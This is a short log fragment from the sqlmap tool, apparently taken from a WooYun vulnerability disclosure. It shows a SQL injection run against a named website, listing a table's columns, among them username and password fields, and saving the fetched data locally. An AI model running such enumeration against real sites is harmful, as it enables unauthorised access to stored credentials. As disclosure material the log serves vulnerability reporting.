 [22:35:43] [INFO] retrieved: uname
[22:35:58] [INFO] retrieved: mima
Database: All
Table: report
[8 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| city     | non-numeric |
| id       | non-numeric |
| mima     | non-numeric |
| password | non-numeric |
| title    | non-numeric |
| uname    | non-numeric |
| user     | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:38:27] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.wytj.net'
[*] shutting down at 22:38:27
www.wooyun.org